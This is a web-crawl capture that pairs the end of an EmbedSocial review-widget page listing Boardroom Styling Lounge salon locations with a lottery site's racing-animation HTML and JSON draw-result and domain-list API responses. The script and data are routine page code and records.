oogle.com\\\/maps\u003Fcid\u003D7441414060061483007\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82897,\u0022sourceCity\u0022\u003A\u0022Frisco\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A261\u007D,\u007B\u0022id\u0022\u003A22538,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u002DNashville\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14366144923119689624\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82898,\u0022sourceCity\u0022\u003A\u0022Nashville\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A162\u007D,\u007B\u0022id\u0022\u003A22539,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u002DOklahoma\u0020City\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D566884424682818227\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82899,\u0022sourceCity\u0022\u003A\u0022Oklahoma\u0020City\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A186\u007D,\u007B\u0022id\u0022\u003A22540,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u002DPeachtree\u0020Corners\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4850765547592845491\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82900,\u0022sourceCity\u0022\u003A\u0022Peachtree\u0020Corners\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A151\u007D,\u007B\u0022id\u0022\u003A22541,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u002DKaty\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D10408194510947568897\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82901,\u0022sourceCity\u0022\u003A\u0022Katy\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A368\u007D,\u007B\u0022id\u0022\u003A22542,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u002DHighland\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15225508239010091950\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82902,\u0022sourceCity\u0022\u003A\u0022Highland\u0020Village\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A314\u007D,\u007B\u0022id\u0022\u003A22543,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1666172679287476180\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82903,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A500\u007D,\u007B\u0022id\u0022\u003A22545,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020San\u0020Antonio\u002DSan\u0020Antonio\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16614923865573569972\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82905,\u0022sourceCity\u0022\u003A\u0022San\u0020Antonio\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A656\u007D,\u007B\u0022id\u0022\u003A22546,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1059067128672845474\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82906,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A415\u007D\u005D');
        
        const firstSourceType = () => {
            if (!widgetSources?.length) {
                return '';
            }
            return widgetSources[0].sourceType;
        };

        const instagramBranding = {
            href: 'https://embedsocial.com/social-media-aggregator/',
            title: 'Instagram widget'
        };

        const googleReviewsBranding = {
            href: 'https://embedsocial.com/blog/embed-google-reviews/',
            title: 'Embed Google reviews'
        };

        const threadsBranding = {
            href: 'https://embedsocial.com/blog/embed-threads-feed/',
            title: 'Threads widget'
        }

        let freeLinkHref = googleReviewsBranding.href;
        let freeLinkTitle = googleReviewsBranding.title; 

        if (firstSourceType() === 'instagram') {
            freeLinkHref = instagramBranding.href;
            freeLinkTitle = instagramBranding.title;
        }

        if (firstSourceType() === 'threads') {
            freeLinkHref = threadsBranding.href;
            freeLinkTitle = threadsBranding.title;
        }

        if (window.isJapaneseUserWidget) {
            freeLinkHref = 'https://embedsocial.jp/';
            freeLinkTitle = 'EmbedSocialによるウィジェット';
        }

        let newWidgetBrandingClass = '';
        let widgetLayoutName = 'feed';

                    widgetLayoutName = 'slider';
        
        var freeLinkText = freeLinkTitle;
        var freeTextHtml = '<div class="es-widget-branding-text">' + freeLinkTitle + '</div>';

        switch (widgetLayoutName) {
        case 'feed':
        case 'collage':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'slider':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'badge':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">';
            break;
        }

        
        

        if (window.isFreeUser) {
            var sendData = false;

            function sendWidgetData() {
                if ('parentIFrame' in window) {
                    if (!sendData) {
                        sendData = true;
                        parentIFrame.sendMessage({
                            'widgetRef': widgetRef,
                            'iframeId': parentIFrame.getId(),
                            'version': 'free',
                            'action': 'add_free_banner',
                            'freeLinkClasses': `feed-powered-by-es es-widget-branding ${newWidgetBrandingClass}`,
                            'freeLinkHref': freeLinkHref,
                            'freeLinkTitle': freeLinkTitle,
                            'freeLinkText': freeLinkText,
                            'updateFreeLinkContent': window.isReviewsWidget && widgetLayoutName !== 'badge',
                            'removeBrandingArrow': true
                        });
                    }
                } else {
                    setTimeout(sendWidgetData, 300);
                }
            }

            window.addEventListener('load', sendWidgetData);
        } else {
            function removeFreeBanner() {
                if ('parentIFrame' in window) {
                    parentIFrame.sendMessage({
                        'widgetRef': widgetRef,
                        'iframeId': parentIFrame.getId(),
                        'version': 'paid',
                        'action': 'remove_free_banner'
                    });
                } else {
                    setTimeout(removeFreeBanner, 300);
                }
            }

            window.addEventListener('load', removeFreeBanner);
        }
    </script>

    <script crossorigin type="module" src="https://embedsocial.com/api/build/assets/widgetviewlive-iAUTztr1.js"></script>
    <script src='https://embedsocial.com/js/iframeContent.min.js'></script>
        <div data-iframe-height="50"></div>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 362
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 294
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 17:40:56","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,03,04,05,02,01,09,08,07,10","drawCount":55,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 17:39:00","drawTime":"2026-01-21 17:44:00","preDrawIssue":20260121055,"drawIssue":20260121056,"firstNum":6,"secondNum":3,"thirdNum":4,"fourthNum":5,"fifthNum":2,"sixthNum":1,"seventhNum":9,"eighthNum":8,"ninthNum":7,"tenthNum":10,"sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1512
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 17:39:00","preDrawIssue":20260121055,"preDrawCode":"06,03,04,05,02,01,09,08,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 17:34:00","preDrawIssue":20260121054,"preDrawCode":"05,09,04,02,06,08,01,07,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:29:00","preDrawIssue":20260121053,"preDrawCode":"04,03,06,02,08,01,09,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 17:24:00","preDrawIssue":20260121052,"preDrawCode":"05,10,07,02,08,04,03,09,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 17:19:00","preDrawIssue":20260121051,"preDrawCode":"01,09,05,08,04,02,07,06,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 17:14:00","preDrawIssue":20260121050,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:09:00","preDrawIssue":20260121049,"preDrawCode":"04,09,08,02,03,05,01,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:04:00","preDrawIssue":20260121048,"preDrawCode":"06,02,05,07,04,03,08,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:59:00","preDrawIssue":20260121047,"preDrawCode":"05,07,01,04,06,08,03,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:54:00","preDrawIssue":20260121046,"preDrawCode":"06,08,10,04,09,05,03,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 